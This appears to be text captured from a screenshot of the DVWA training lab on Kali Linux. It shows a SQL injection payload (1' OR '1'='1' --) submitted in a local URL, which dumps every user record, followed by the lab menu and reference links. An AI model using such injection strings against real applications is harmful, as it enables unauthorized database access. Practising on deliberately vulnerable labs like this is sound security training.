 1 2 3 4 3 8:56
Kali Linux Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'+--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
User ID: Submit
ID: 1' OR '1'='1' --
First name: admin
Surname: admin
ID: 1' OR '1'='1' --
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' --
First name: Hack
Surname: Me
ID: 1' OR '1'='1' --
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' --
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/